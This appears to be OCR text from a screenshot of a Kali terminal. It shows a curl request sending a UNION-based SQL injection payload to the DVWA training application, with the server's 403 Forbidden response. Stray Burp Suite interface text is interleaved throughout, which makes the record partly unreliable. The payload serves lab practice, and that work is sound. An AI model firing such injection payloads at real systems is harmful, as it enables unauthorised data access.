 ┌──(melaniealvarez㉿kalimela)-[~]
Intercept is off
└─$ curl -i "http://192.168.100.217/DVWA/vulnerabilities/sqli/index.php?id=1%
27%20union%20all%20select%20database%28%29%2Cuser%28%29%23&Submit=Submit" --c
ookie "security=medium; PHPSESSID=9q90ojf4c46o7b4s3plaqajgbe"
get servers are held here.
HTTP/1.1 403 Forbidden
This enables you to analyze and modify these messages, before you forward them.
Date: Sun, 20 Apr 2025 05:42:39 GMT
Server: Apache/2.4.58 (Ubuntu)
Content-Length: 280
Learn more
Open browser
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.58 (Ubuntu) Server at 192.168.100.217 Port 80</address>
</body></html>